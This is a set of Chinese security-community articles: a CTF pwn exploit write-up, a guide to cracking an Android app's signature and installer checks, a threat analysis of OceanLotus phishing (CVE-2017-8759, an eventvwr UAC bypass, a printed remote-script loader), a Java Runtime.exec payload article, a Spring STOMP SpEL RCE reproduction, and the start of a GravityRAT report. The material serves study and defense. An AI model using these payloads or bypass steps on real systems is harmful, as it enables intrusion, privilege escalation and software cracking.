通过这个函数可以看到传递进入这个函数的a2这个参数要等于0x0DEADBEEF才能在&string中写入/home,也就是在.bss+0x20里面写入/home,然后调用pop
ebp;ret;(0x08048680)目的是把最开始传入的参数弹出栈,然后再调用add_flag这个函数
再看add_flag这个函数:
同理在add_flag这个函数中也是一样的,只不过add_flag判断的值是两个参数a1 == 0xCAFEBABE && a2 ==
0xABADF00D,add_flag函数的作用是往/home后面添加/.flag1这个字符串,调用完add_flag这个函数之后用pop edi;pop
ebp;ret;(0x0804867f)把参数弹出栈,最后调用exec_string,此时&string中的值就会由空变成/home/.flag了,此时exec_string就会读出flag的内容
讲完pwmme2下面开始讲pwnme3,pwnme3的下载地址是<http://download.csdn.net/download/niexinming/10021157,这个题目很有意思>
题目要求:
Task:
猜中100次随机数即可得到想要的...
题目地址:nc 104.224.169.128 18885
把pwnme3直接拖入ida中
main函数:
如果成功的猜对100个随机数,那么就可以进入sub_804876C这个函数:
这个函数就是读取flag文件并输出
先运行一下程序看一下这个程序干了啥
这程序先要输入一个1,然后输入name,然后输入要猜的数字
诈一看这个程序似乎没有什么漏洞,输入name的地方有42个字符的限制,远远达不到覆盖函数返回值的地方,后来经过M4x师傅的提醒,这个题目的是覆盖随机数的种子达到使随机数可预测的方式来拿到flag
我先输入42个a,看看随机数的种子会不会被覆盖
运行到srand函数后下断点,然后发现随机数种子确实被覆盖成0x61616161了,这样的话就可以根据逆向的结果写个程序来预测之后100个随机数了
#include<stdio.h>
#include<stdlib.h>
int main() {
int i;
int v14,v13,v12;
srand(0x61616161);
for (i = 0; i <= 99; ++i)
{
v14 = rand();
srand(v14);
v13 = rand() % 0x1869Fu + 1;
printf("%d\n", v13);
}
}
注意,这个程序编译的时候只能在Linux用gcc编译,不能用win下的visual studio编译,随机数的生成也不能用python来模拟
这样生成100个随机数之后写入到一个文件里面,然后用pwntool不断的发送数字就能拿到flag
我都exp:
#!/usr/bin/env python
# -*- coding: utf-8 -*- __Auther__ = 'niexinming'
from pwn import *
context(terminal = ['gnome-terminal', '-x', 'sh', '-c'], arch = 'i386', os = 'linux', log_level = 'debug')
def debug(addr = '0x08048968'):
raw_input('debug:')
gdb.attach(io, "b *" + addr)
shellcode="/home/flag"
# print disasm(shellcode)
offset = 0x2a
#io = process('/home/h11p/hackme/pwnme3')
io = remote('104.224.169.128', 18885)
payload ="a"*42
#debug()
io.recvuntil('Are you sure want to play the game?\n')
io.sendline('1')
io.recvuntil('Input your name :')
io.sendline(payload)
with open('rand.txt','r') as file:
for line in file:
io.recvuntil('Init random seed OK. Now guess :')
io.sendline(line)
#io.sendline(shellcode)
io.interactive()
#resp = io.recvn(4)
#myread = u32(resp)
#print myread
io.close() | 社区文章 |
# 【技术分享】Android逆向之旅—带你解读Android中新型安全防护策略
|
##### 译文声明
本文是翻译文章,文章来源:wjdiankong.cn
原文地址:<http://www.wjdiankong.cn/android%e9%80%86%e5%90%91%e4%b9%8b%e6%97%85-%e5%b8%a6%e4%bd%a0%e8%a7%a3%e8%af%bbandroid%e4%b8%ad%e6%96%b0%e5%9e%8b%e5%ae%89%e5%85%a8%e9%98%b2%e6%8a%a4%e7%ad%96%e7%95%a5/>
译文仅供参考,具体内容表达以及含义原文为准。
**一、前言**
****
最近有一个同学,发给我一个设备流量访问检测工具,但是奇怪的是,他从GP上下载下来之后安装就没有数据了,而在GP上直接安装就可以。二次打包也会有问题。所以这里就可以判断这个app应该是有签名校验了,当然还有其他的校验逻辑,我们打开这个app界面如下,没有任何数据:
**二、应用分析**
下面就来简单分析这个app,不多说直接使用Jadx工具打开:
我们在使用的过程中会发现需要授权VPN权限,所以就断定这个app利用了系统的VPNService功能开发的,直接在xml中找到入口,然后进入查看配置代码:
继续跟踪查看内部逻辑:
在Worker类中,看到有一些核心的Native方法,开发过 **VPNService**
都知道,拦截数据等操作一般都会放到native去做,主要原因是性能会高点。不多说直接使用IDA打开libwebd.so文件,直接搜索
**NativeInit** 函数,为什么搜索这个函数呢?因为一看这个是初始化操作,而没有数据的话那些校验判断只会在这里,所以直接看这个函数实现:
继续往下看,他到底做了哪些验证,这里主要包括了三处验证,具体如下:
**第一处验证:** 验证安装渠道是否为GP,这里利用了系统的 **getInstallerPackageName**
方法来做判断,这个方法在很早的Android版本就有了,但是这个方法有很大使用问题,后面会介绍。因为GP安装器包名是:
**com.android.vending** ,这里直接判断如果安装器不是GP就不进行拦包操作了。
**第二处验证:** 应用签名校验,这个已经是最普遍的校验方法了,这里不多解释了,直接使用kstools工具进行爆破即可破解签名校验。
**第三处验证:** 这个主要验证xml中的 **android:debuggable="true"**
这个属性值,我们之前如果想调试这个app的话,一般都会手动反编译改这个属性为true的。但是我们现在不需要调试,也没必要进行修改。这个验证对于我们来说没什么影响。
看到上面的三处验证,其实对于我们现在掌握的技术来说,都不难,特别是签名校验,完全可以使用kstools工具来搞定,一键化操作,不了解kstools工具的同学可以看这篇文章:[Android中自动爆破签名校验工具kstools](http://www.wjdiankong.cn/android%E4%B8%AD%E5%B8%A6%E4%BD%A0%E5%BC%80%E5%8F%91%E4%B8%80%E6%AC%BE%E8%87%AA%E5%8A%A8%E7%88%86%E7%A0%B4%E7%AD%BE%E5%90%8D%E6%A0%A1%E9%AA%8C%E5%B7%A5%E5%85%B7kstools/)
;这里同学自己使用工具操作一下即可过了这个验证。而第三处验证可以说没什么影响,不用管它。主要来看第一处验证。有的同学说破解也简单,直接修改CBZ指令即可。但是这个就缺失了一些技巧,我们要的不是结果,而是学习的过程。接下来看看我是怎么破解这个校验的。又要多介绍一些知识点了。
**三、破解方案**
破解这个安装渠道大致有两个方案,一个是利用kstools工具源码修改一下,拦截 **getInstallerPackageName**
方法,然后修改返回值即可,如下:
直接返回这个包名的的安装器就是GP的,这样在打包就可以给多人使用了。这个不多介绍了,感兴趣的同学去下载源码自己操作实践一下即可:<https://github.com/fourbrother/kstools>
还有一种超级简单的方式,直接使用命令
pm install -i[指定安装器包名] apk文件
,这个命令应该有很少人知道,但是这个简单的一个命令就可以在这里很方便的破解,可以指定一个app的安装器。
我们安装之后,可以在系统的 **/data/system/packages.xml** 中查看应用对应的安装器名称:
而这里又说道一个知识,就是系统的这个packages.xml文件,他就是设备安装成功的应用的一些详细信息,包括使用到的权限,签名信息,安装渠道,各种标志等。之前有人问怎么获取设备中的应用安装渠道来源,其实可以从这个文件中获取到。从这里看到这个应用现在的确是从GP上安装的了,也说明了上面的那个pm命令的确有效。
这时候我们再看看应用的拦截是否有效果了:
看到了,这里开始拦截设备的数据包了,从这里看这款app的确很有用,对于我们开发来说,也算是一个很好的工具了,破解之后可以珍藏使用了。
对于第一种方式破解是最好的,因为那样可以给多个人使用,而对于第二种命令指定安装器的安装方式,一般小白用户肯定不知道。对于第一种方式破解只需要修改kstools源码即可。
**四、总结**
好了到这里我们就破解成功了,可以愉快的使用这个app了,但是从上面来看了解到了 **新的防护策略就是判断应用是否来自于指定应用市场**
。有的同学可能立马想到了,为了防止二次打包,可以在应用中判断是否来自于主流的应用市场渠道,如果不是就不走正确的逻辑了,这个也算是一个防护策略了,不过可惜的是这个想法是不可行的,如果可行就有很多app早这么干了。原因是因为这个系统方法:
**getInstallerPackageName**
,大家可以自己测试这个方法,会发现:如果一个app是系统应用,那么这个返回值可能是设备自带的应用市场。如果一个app是第三方应用,从GP上安装,这个值一定是
**com.android.vending**
;而如果是其他渠道,比如国内的应用包,手机助手,豌豆荚等。就有可能是null值,而是用pm这样的命令,或者系统自带的安装器安装的第三方应用也有可能是null值,也就是说:
**这个系统api返回的应用安装器名称极不稳定,完全就是不靠谱的方法,至少在国内没法使用的**
。所以几乎可以忽略这个方法的。但是为何这个app敢这么干呢?其实我也很好奇。不过有一点可以说明就是这个app开发商就认定了此app只在GP上发布,其他渠道都不发布,这样只认定GP上下载的app才算是合法的。比如一个国外用户,用了华为手机使用非GP渠道下载了这个app,那么可惜这个人也是不能使用的。我也很好奇这个app的开发商为何要这么做?反正国内的app应该都不会这么做的。因为这个方法的返回值极不稳定。
但是不能说这个方法不靠谱,我们在后面的逆向就要忽略这个防护,后面我们在破解app依然遵从不变法则:全局搜索signature字符串来判断是否有签名校验,全局搜索
**getInstallerPackageName** 方法是否有安全渠道验证。不管是在IDA还是Jadx中搜索,都是如此。
**严重声明:**
到这里,就介绍了本文的主要内容了,因为涉及到敏感安全信息,如果想要样本app以及破解之后的设备抓包app可以进入编码美丽技术圈找这位同学或者我索取。一切只为了研究目的。慎重!
更多内容:[点击这里](http://www.wjdiankong.cn/)
关注微信公众号,最新技术干货实时推送
编码美丽技术圈
加小编微信: **peter_jw212**
添加时请注明:“编码美丽”非常感谢! | 社区文章 |
作者:[360威胁情报中心](https://mp.weixin.qq.com/s/IPFKLRZb5GDXXGHioPu4RA "360威胁情报中心")
#### 引言
360威胁情报中心自在2015年首次揭露海莲花(OceanLotus)APT团伙的活动以后,一直密切监控其活动,跟踪其攻击手法和目标的变化。近期被公开的团伙所执行的大规模水坑攻击中,360威胁情报中心发现超过100个国内的网站被秘密控制植入了恶意链接,团伙会在到访水坑网站的用户中选择感兴趣的目标通过诱使其下载执行恶意程序获取控制,此类攻击手法在360威胁情报中心的之前分析中已经有过介绍,详情请访问情报中心的官方Blog:
<http://ti.360.net/blog/> 。
除了水坑方式的渗透,海莲花团伙也在并行地采用鱼叉邮件的恶意代码投递,执行更加针对性的攻击。360安全监测与响应中心在所服务用户的配合下,大量鱼叉邮件被发现并确认,显示其尽可能多地获取控制的攻击风格。除了通常的可执行程序附件Payload以外,360威胁情报中心近期还发现了利用CVE-2017-8759漏洞和Office
Word机制的鱼叉邮件。这类漏洞利用类的恶意代码集成了一些以前所未见的技术,360威胁情报中心在本文中详述其中的技术细节,与安全社区共享以期从整体上提升针对性的防御。
#### 样本分析
海莲花团伙会收集所攻击组织机构对外公布的邮箱,只要有获得渗透机会的可能,就向其投递各类恶意邮件,360威胁情报中心甚至在同一个用户的邮箱中发现两类不同的鱼叉邮件,但所欲达到的目的是一样的:获取初始的恶意代码执行。下面我们剖析其中的两类:CVE-2017-8759漏洞和Office
Word DLL劫持漏洞的利用。
#### CVE-2017-8759漏洞利用样本
我们分析的第一个样本来自鱼叉邮件。邮件主题跟该员工的薪酬信息相关,其中附带了一个DOC文档类型的附件,附件名为 “请查收8月和9月的工资单.doc ”。
打开文件会发现其并没有内容,而只是显示了一个空白框和一张模糊不清的图片,显然这是一种企图引诱用户点击打开漏洞文档,然后通过漏洞在系统后台运行恶意代码的社会工程学攻击。
点击空白框可以发现其是一个链接对象,链接地址如下:
注意到`soap:wsdl=****`这个是CVE-2017-8759漏洞利用的必要元素, 以下我们简单回顾一下CVE-2017-8759漏洞的细节。
#### CVE-2017-8759漏洞简介
CVE-2017-8759是一个.NET Framework漏洞,成因在于.NET库中的SOAP
WSDL解析模块IsValidUrl函数没有正确处理包含回车换行符的情况,导致调用者函数PrintClientProxy发生代码注入,在后续过的过程中所注入的恶意代码得到执行。
漏洞利用导致代码执行的流程如下:
前述所分析的样本中包含`soap:wsdl=http://www.hkbytes.info:80/resource/image.jpg`,这里的`soap:wsdl`标记了接下来要使用的Moniker为Soap
Moniker。
在注册表项HKEY_CLASSES_ROOT\soap中可以找到Soap
Moniker的CLSID和文件路径分别为CLSID:{ecabb0c7-7f19-11d2-978e-0000f8757e2a}和Path:
%systemroot%\system32\comsvcs.dll。
可以看到漏洞触发前的部分堆栈如下:
Office在绑定了CSoapMoniker并创建实例后,进入到comsvcs!CreateSoapProxy中,会创建一个System.EnterpriseServices.Internal.ClrObjectFactory类的实例(该类在MSDN上的描述为启用客户端SOAP代理的COM组件),代码如下:
接着调用ClrObjectFactory类中的CreateFromWsdl()方法,该方法中会对WsdlURL进行解析,然后通过GenAssemblyFromWsdl()生成一个以URL作为名字的dll,将其load到内存中:
而漏洞正是出现在GenAssemblyFromWsdl()中对Wsdl解析的时候,SOAP WSDL 解析模块WsdlParser的
IsValidUrl()
函数没有正确处理可能包含的回车换行符,使调用IsVailidUrl的PrintClientProxy没能注释掉换行符之后的代码,从而导致了代码注入。相关的漏洞代码如下:
PrintClientProxy
IsValidUrl
调用栈大致如下:
System.Runtime.Remoting.MetadataServices.WsdlParser.URTComplexType.PrintClientProxy()
System.Runtime.Remoting.MetadataServices.WsdlParser.URTComplexType.PrintCSC()
System.Runtime.Remoting.MetadataServices.WsdlParser.PrintCSC()
System.Runtime.Remoting.MetadataServices.WsdlParser.StartWsdlResolution()
System.Runtime.Remoting.MetadataServices.WsdlParser.Parse()
System.Runtime.Remoting.MetadataServices.SUDSParser.Parse()
System.Runtime.Remoting.MetadataServices.MetaData.ConvertSchemaStreamToCodeSourceStream(bool, string, Stream, ArrayList, string, string)
System.EnterpriseServices.Internal.GenAssemblyFromWsdl.Generate()
System.EnterpriseServices.Internal.ClrObjectFactory.CreateFromWsdl()
…..
由于 hxxp://www.hkbytes.info:80/resource/image.jpg
已经下载不到,这里用一个POC来代替原本image.jpg中的代码来说明漏洞如何被利用:
如上图的POC中所示,由于第二行的soap:address
locaotion后面紧跟着一个换行符,经过上述的处理流程后,导致生成的Logo.cs文件内容如下,可以看到本该被注释掉的if
(System.AppDomain…等代码并未被注释掉。
回到`GenAssemblyFromWsdl()`函数后,调用`GenAssemblyFromWsdl.Run()`编译生成的Logo.cs,生成以URL命名的dll:`httpswwwhkbytesinfo80resourceimagejpg.dll`,并将其加载到内存中,此时被注入的代码便得以执行起来。具体到当前的POC例子,我们可以看到被注入的代码就是将前面的字符串以“?”分割成一个Array,然后调用System.Diagnostics.Process.Start()启动新进程。进程名为Array[1](即mshta.exe),参数为Array[2](即要下载执行的恶意载荷)。
#### 样本文档的Payload剖析
样本文件中的Payload被设置在objdata对象中,可以看到其数据是被混淆过的:
混淆方式为把一些没有意义的字符串填充到objdata里面,比如 {*[10位随机字母]},[10位随机字母]
使用正则表达式替换掉这些用于混淆的字符串,比如:
1. 用 {\\*\\[a-zA-Z]{10}}搜索替换 “{*\enhftkpilz}”
2. 用 \\[a-zA-Z]{10} 搜索替换 “\akyrwuwprx”
得到的结果如下:
对混淆用的字串做进一步的清理,最终结果如下:
将其转换成二进制形式后利用Office CVE-2017-8759漏洞的特征数据显现:
其中的wsdl=http://www.hkbytes.info:80/resource/image.jpg 这个链接指向的文件目前已经下载不到。
#### 基于域名关联所得样本分析
上节分析看到的 http://www.hkbytes.info:80/resource/image.jpg
虽然已无法下载,但后续通过基于域名的排查关联,360威胁情报中心定位到该域名下另一个还能下载得到的样本链接:<http://www.hkbytes.info/logo.gif>
。其中包含的Powershell恶意代码代码如下:
经过6次嵌套解码后的可读代码如下:
Shellcode由CobaltStrike生成,会在内存中解密加载Beacon模块,之前360威胁情报中心对此shellcode做过专门的分析,详情见:<http://www.freebuf.com/articles/paper/104638.html>
解开配置文件后可以找到通信域名和通过管道与模块通信的名字:
调试分析发现启动Powershell的父进程为eventvrw.exe:
进程信息如下:
检查相关的注册表项,发现被修改指向了Powershell,这是一种已知的绕过UAC的技巧,我们在下节详细介绍一下。
#### 绕过 UAC技术解析介绍
绕过Windows
UAC的目的是不经系统提示用户手工确认而秘密执行特权程序,当前样本使用的绕过方式为修改一个不需要UAC就能写的注册表的项。这里所涉及的注册表项会被eventvwr.exe首先读取并运行里面的键值指定的程序,而eventvwr.exe不需要UAC权限。如下图所示该键值被修改为Powershell加载恶意代码:
正常系统中这个注册表键值在HKCU项里是没有的,只有在HKCR下有这个注册表键值,正常的值如下:
通常打开eventvwr .exe,eventvwr
.exe先会到HKCU查找mscfile关联打开的方式,而这个目录下默认是没有的,这时会转到HKCR下的mscfile里去找,如找到,启动mmc.exe,因为写HKCU这个注册表键值不需要UAC,把值改成Powershell可以导致绕过UAC。
经过验证确认为HKCU增加改注册表项并不需要UAC权限,以下为添加注册表成功的截图:
测试代码如下:
因此通过eventvwr即可以让需要UAC执行权限的程序在运行时不会弹出UAC权限确认框,如下所示将注册表改成”海马玩”的路径:
正常海马玩运行时需要提升UAC权限:
利用当前这个绕过方法,启动eventvwr,不需要UAC就可以打开程序:
#### Word DLL劫持漏洞利用样本
360安全监测与响应中心为用户处理海莲花团伙感染事件过程中,存在CVE-2017-8759漏洞利用样本的同一台机器上被发现另一个海莲花团伙的攻击样本,也是通过鱼叉邮件的方式投递:
这个看起来与加薪相关的社工邮件附件利用了一种与上述CVE-2017-8759漏洞不同的恶意代码加载机制。
#### WinWord的wwlib.dll劫持
把压缩包解压以后,可以看到其中包含一个名为 “2018年加薪及任命决定征求意见表
.exe”的可执行程序,这个程序其实就是一个正常微软的WINWORD.exe 的主程序,带有微软的签名,所以其WinWord的图标也是正常的:
WINWORD.exe会默认加载同目录下的wwlib.dll,而wwlib.dll是攻击者自己的,所以本质上这还是一个DLL劫持的白利用加载恶意代码方式。
#### 恶意代码加载流程
分析显示wwlib.dll的功能就是通过COM组件调用JavaScript本地执行一个脚本,相关的代码在102资源里:
其中的脚本为:
javascript:"..\mshtml.dll,RunHTMLApplication
";document.write();try{GetObject("script:http://27.102.102.139:80/lcpd/index.jpg")}catch(e){};close();
调用COM组件执行脚本:
执行的脚本 http://27.102.102.139:80/lcpd/index.jpg 内容如下:
前面的变量serialized_obj是经过base64编码后的C#程序,该脚本调用程序的LoadShell方法,在内存中加载shl变量,下图为解密后的C#程序的LoadShell方法:
接下来程序会把传过来的string做base64解密在内存中加载执行,下图为解密后的string,很容易看出来这又是Cobalt
Strike的Shellcode Payload:
Shellcode会连接 https://27.102.102.139/oEcE
地址下载下一步攻击荷载,而oEcE就是前面分析的CobaltStrike的释放Beacon模块的Shellcode:
经过和0x69异或配置文件解密出的配置文件如下:
执行完Shellcode的同时会从资源中释放ID为102的doc文件并打开:
打开后的界面如下以迷惑攻击对象,以为自己刚才打开的就是word文档:
#### 溯源和关联分析
通过在360威胁情报中心搜索 www.hkbytes.info 该域名,如图:
搜索IP的结果如下:
该域名最早看到时间是2017年9月12日,而域名注册时间为2017年1月4日,可见海莲花团伙会为将来的攻击预先储备网络资源。
#### 总结
为了成功渗透目标,海莲花团伙一直在积极跟踪利用各种获取恶意代码执行及绕过传统病毒查杀体系的方法,显示团伙有充足的攻击人员和技术及网络资源储备。对于感兴趣的目标,团伙会进行反复的攻击渗透尝试,360威胁情报中心和360安全监测与响应中心所服务的客户中涉及军工、科研院所、大型企业等机构几乎都受到过团伙的攻击,那些单位对外公布的邮箱几乎都收到过鱼叉邮件,需要引起同类组织机构的高度重视。
#### 参考链接
[“FILELESS” UAC BYPASS USING EVENTVWR.EXE AND REGISTRY
HIJACKING](https://enigma0x3.net/2016/08/15/fileless-uac-bypass-using-eventvwr-exe-and-registry-hijacking/ "“FILELESS” UAC BYPASS USING EVENTVWR.EXE
AND REGISTRY HIJACKING")
#### 附件
IOC
* * * | 社区文章 |
# Java 命令执行之我见
|
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 前言
Java 代码审计当中,关于命令执行,我们主要关注的是函数 `Runtime.getRuntime().exec(command)` && `new
ProcessBuilder(command).start()`
在参数 command 可控的情况下,一般就会存在命令执行的问题,但是也会存在这种问题,有时候明明参数可控,但是无法成功执行命令,以及复杂的shell
命令,例如带有 `|` 、`<`、`>`、`$` 等符号的命令没办法正常执行。
Command = "ping 127.0.0.1"+request.getParameter("cmd");
Runtime.getRuntime().exec(command);
这样的一段代码是存在命令注入漏洞的吗?粗略一看,存在命令执行函数,command 获取从外部传入的 cmd
,应该是存在命令注入漏洞的。但是并没有执行成功,并不存在命令执行漏洞。
import java.io.IOException;
public class linux_cmd {
public static void main(String[] args) throws IOException {
String cmd =new String(";echo 1 > 1.txt");
String Command = "ping 127.0.0.1"+cmd;
Runtime.getRuntime().exec(Command);
//Runtime.getRuntime().exec(new String[]{"/bin/sh", "-c", Command});
}
}
直接通过 `Runtime.getRuntime().exec(Command);` 没有成功创建 1.txt。通过
`Runtime.getRuntime().exec(new String[]{"/bin/sh", "-c", Command});` 成功创建
1.txt。 于是尝试对 Runtime.getRuntime().exec(Command); 进行调试分析。
我们跟进 Runtime.getRuntime().exec() 发现会依据传入的参数类型,而选用不同的函数。
## Runtime.getRuntime().exec(String command)
当传入的参数类型是 String ,会到 `Process exec(String command)` 这个构造方法进行处理,最后返回了
`exec(command, null, null);`
`java.lang.Runtime#exec(java.lang.String)`
`java.lang.Runtime#exec(java.lang.String, java.lang.String[], java.io.File)`
在这个地方我们注意到利用 StringTokenizer 对输入的 command 进行了处理
`java.util.StringTokenizer#StringTokenizer(java.lang.String)`
会根据 `\t\n\r\f` 把传入的 command 分割
`java.lang.Runtime#exec(java.lang.String[], java.lang.String[], java.io.File)`
经过处理之后,最后实例化了 ProcessBuilder 来处理传入的 cmdarray。可以证实 Runtime.getRuntime.exec()
的底层实际上也是 ProcessBuilder。
跟进 ProcessBuilder 中的 start 方法
`java.lang.ProcessBuilder#start`
ProcessBuilder.start 内部又调用了 ProcessImpl.start
在 ProcessImpl.start 中 将 cmdarry 第一个参数 (cmdarry[0]) 当作要执行的命令,把后面的部分
(cmdarry[1:]) 作为命令执行的参数转换成 byte 数组 argBlock。
最后将处理好的参数传给 UNIXProcess
`java.lang.UNIXProcess#UNIXProcess`
我们看到当前断点的 pid 是 3229 , 这里确实启动了一个 ping 进程
此时 prog 是要执行的命令 `ping` , argBlock 都是传给 ping 的参数
`127.0.0.1\x00;echo\x001\x00>\x001.txt`
经过 StringTokenizer 对字符串的处理,命令执行的语义发生了改变,并不是最初设定的想法。
## Runtime.getRuntime().exec(String cmdarray[])
import java.io.IOException;
public class linux_cmd {
public static void main(String[] args) throws IOException {
String cmd =new String(";echo 1 > 1.txt");
String Command = "ping 127.0.0.1"+cmd;
//Runtime.getRuntime().exec(Command);
Runtime.getRuntime().exec(new String[]{"/bin/sh", "-c", Command});
}
}
我们传入数组,进行分析,因为直接传入的是数组,所以没有经过 StringTokenizer 对字符串的处理
`java.lang.Runtime#exec(java.lang.String[])`
`java.lang.Runtime#exec(java.lang.String[], java.lang.String[], java.io.File)`
`java.lang.UNIXProcess#UNIXProcess`
此时 prog 是要执行的命令 `/bin/sh` , argBlock 都是传给 ping 的参数 `-c\x00"ping 127.0.0.1;echo
1 > 1.txt"`
## 编码
[编码地址](http://www.jackson-t.ca/runtime-exec-payloads.html)
import java.io.IOException;
public class linux_cmd {
public static void main(String[] args) throws IOException {
String Command = "bash -c {echo,cGluZyAxMjcuMC4wLjE7ZWNobyAxID50ZXN0LnR4dA==}|{base64,-d}|{bash,-i}";
Runtime.getRuntime().exec(Command);
}
}
`java.lang.Runtime#exec(java.lang.String)`
`java.lang.Runtime#exec(java.lang.String, java.lang.String[], java.io.File)`
`java.lang.UNIXProcess#UNIXProcess`
此时 prog 是要执行的命令 `bash` , argBlock 都是传给 ping 的参数
`-c\x00{echo,cGluZyAxMjcuMC4wLjE7ZWNobyAxID50ZXN0LnR4dA==}|{base64,-d}|{bash,-i}`
## 总结
本文参考了大量前人的文章,归根结底是因为 java.lang.Runtime#exec 中 StringTokenizer
会将空格进行分隔,导致原本命令执行的语义发生了变化,利用数组和编码可以成功执行命令。
## 参考文章
[Java下奇怪的命令执行](http://www.lmxspace.com/2019/10/08/Java%E4%B8%8B%E5%A5%87%E6%80%AA%E7%9A%84%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C/)
[Java Runtime.getRuntime().exec由表及里](https://xz.aliyun.com/t/7046) | 社区文章 |
## 环境搭建
地址:<https://github.com/spring-guides/gs-messaging-stomp-websocket/tree/6958af0b02bf05282673826b73cd7a85e84c12d3>
Idea导入pom.xml
点击Edit Configurations
点击+,选择Maven
Command line处写入:spring-boot:run
## 漏洞复现
访问<http://127.0.0.1:8080/>, 点击connect后进行抓包,当出现’WebSockets message
to’即向服务端发送消息时修改内容为如下:
["SUBSCRIBE\nid:sub-0\ndestination:/topic/greetings\nselector:new java.lang.ProcessBuilder('calc.exe').start() \n\n\u0000"]
回到页面,随便输入内容,点击send,弹出计算器
## 漏洞分析
Websocket是html5提出的一个协议规范,是为解决客户端与服务端实时通信,在建立连接之后,双方可以在任意时刻,相互推送信息。
websocket定义了文本信息和二进制信息两种传输信息类型,虽然定义了类型但是没有定义传输体,而STOMP是面向消息的简单文本协议,是websocket的子协议,主要规定传输内容。
STOMP协议的帧以commnand字符串开始,以EOL结束,常用的commnand有:CONNECT、CONNECTED、SEND、SUBSRIBE、UNSUBSRIBE、BEGIN、COMMIT、ABORT、ACK、NACK、DISCONNECT。其中SUBSCRIBE为订阅消息以及注册订阅的目的地,SEND为发送消息。
当发送SUBSRIBE消息时调用DefaultSubscriptionRegistry类中的addSubscriptionInternal方法,其中调用了this.expressionParser.parseExpression
protected void addSubscriptionInternal(String sessionId, String subsId, String destination, Message<?> message) {
Expression expression = null;
MessageHeaders headers = message.getHeaders();
String selector = SimpMessageHeaderAccessor.getFirstNativeHeader(this.getSelectorHeaderName(), headers);
if (selector != null) {
try {
expression = this.expressionParser.parseExpression(selector);
this.selectorHeaderInUse = true;
if (this.logger.isTraceEnabled()) {
this.logger.trace("Subscription selector: [" + selector + "]");
}
} catch (Throwable var9) {
if (this.logger.isDebugEnabled()) {
this.logger.debug("Failed to parse selector: " + selector, var9);
}
}
}
this.subscriptionRegistry.addSubscription(sessionId, subsId, destination, expression);
this.destinationCache.updateAfterNewSubscription(destination, sessionId, subsId);
this.expressionParser是类刚开始定义的为’new SpelExpressionParser()’,即spel表达式
其中selector参数为headers中的selector字段,通过getFirstNativeHeader函数取得
跟进getFirstNativeHeader函数
主要是先取出headers中的NATIVE_HEADERS,然后再根据headerName取出对应的值,这里headerName也是类刚开始定义的为selector
当selector不为空时即解析spel表达式,所以可以在发送订阅消息时通过指定selector字段插入恶意payload
然后将解析后的表达式传入DefaultSubscriptionRegistry类的addSubscription方法,这里根据sessionid生成info
跟进addSubscription方法,主要根据消息中的目的地址destination生成subs,然后将表达式和订阅消息的id保存到subs中
同时调用了DefaultSubscriptionRegistry类的Subscription函数,将表达式和订阅消息的id赋值给成员变量
在发送SEND消息时会调用AbstractSubscriptionRegistry类的filterSubscriptions方法,而该方法最终调用了getValue方法触发漏洞
这里遍历allMatches中的sessionId,然后根据sessionId取得对应的subId和info,然后调用getSubscription函数取得对应的sub
EvaluationContext context = null;
MultiValueMap<String, String> result = new LinkedMultiValueMap<>(allMatches.size());
for (String sessionId : allMatches.keySet()) {
for (String subId : allMatches.get(sessionId)) {
SessionSubscriptionInfo info = this.subscriptionRegistry.getSubscriptions(sessionId);
if (info == null) {
continue;
}
Subscription sub = info.getSubscription(subId);
if (sub == null) {
continue;
}
Expression expression = sub.getSelectorExpression();
if (expression == null) {
result.add(sessionId, subId);
continue;
}
if (context == null) {
context = new StandardEvaluationContext(message);
context.getPropertyAccessors().add(new SimpMessageHeaderPropertyAccessor());
}
try {
if (Boolean.TRUE.equals(expression.getValue(context, Boolean.class))) {
result.add(sessionId, subId);
跟进getSubscription函数
先获取目的地址destinationEntry再取得地址下保存的subs,最后遍历subs和传入的subId比较,如果传入的subId存在则返回
public Subscription getSubscription(String subscriptionId) {
for (Map.Entry<String, Set<DefaultSubscriptionRegistry.Subscription>> destinationEntry :
this.destinationLookup.entrySet()) {
Set<Subscription> subs = destinationEntry.getValue();
if (subs != null) {
for (Subscription sub : subs) {
if (sub.getId().equalsIgnoreCase(subscriptionId)) {
return sub;
}
}
}
}
return null;
}
最后根据得到的sub取得表达式,调用getValue方法触发spel表达式注入
这里的allMatches来自DefaultSubscriptionRegistry类的findSubscriptionsInternal函数
所以整个漏洞触发分为两部分:
通过发送SUBSRIBE消息解析表达式并保存到消息指定的目的地址下
当发送SEND消息时会从目的地址下获取所有的存根,遍历存根并获取对应的表达式并调用getValue方法触发漏洞
由于这里连续发送了两次带有payload的订阅消息,目的地址下保存了两个sessionid和subid,所以弹了两次计算器
## 补丁分析
<https://github.com/spring-projects/spring-framework/commit/e0de9126ed8cf25cf141d3e66420da94e350708a#diff-ca84ec52e20ebb2a3732c6c15f37d37aL217>
将StandardEvaluationContext修改为SimpleEvaluationContext,后者不支持JAVA类型引用、构造函数及bean的引用。 | 社区文章 |
# GravityRAT:以印度为APT目标两年内的演变史
|
##### 译文声明
本文是翻译文章,文章来源:blog.talosintelligence.com
原文地址:<https://blog.talosintelligence.com/2018/04/gravityrat-two-year-evolution-of-apt.html>
译文仅供参考,具体内容表达以及含义原文为准。
## 一、前言
今天思科的Talos团队发现了一款新型恶意软件,在过去的两年内,该恶意软件一直隐藏在人们的眼皮底下,并且仍在持续发展中。几个星期以前,我们发现攻击者开始使用这款RAT(远程访问工具)的最新变种,我们将这款恶意软件称之为GravityRAT。在本文中,我们将讨论GravityRAT的技术功能、演进及发展历史,同时追踪溯源隐藏在背后的潜在攻击者。
GravityRAT的持续发展时间至少已长达18个月之久,在此期间开发者已经实现了一些新的功能。在GravityRAT的发展过程中,我们可以看到研发者添加了文件提取、远程命令执行、反虚拟环境技术。除了标准的远程命令执行以外,这条演变路线也表明背后的攻击者具备坚定的决心及创造力。
在调查过程中,我们观察到攻击者使用了多个恶意文档来攻击受害者。开发者之前曾利用这些恶意文档在VirusTotal这个分析平台上进行测试。利用VirusTotal,开发者可以不断改进恶意软件,降低被反病毒软件检测到的概率。
虽然GravityRAT之前没被公开讨论过,但印度的国家计算机应急响应小组(CERT)曾公布过一些信息,表示攻击者曾使用GravityRAT发起针对印度的[攻击活动](https://nic-cert.nic.in/NIC_CERT/pdf/13-Advisory%20for%20Malicious%20Targeted%20Attack%20Campaign.pdf)。最后,由于我们识别出了一些信息(比如位置信息以及开发者的名称),我们将讨论研究过程中发现的一些追踪溯源信息,我们认为这是开发者自己不小心导致这些信息泄露出来。
## 二、感染途径
### 恶意Office文档
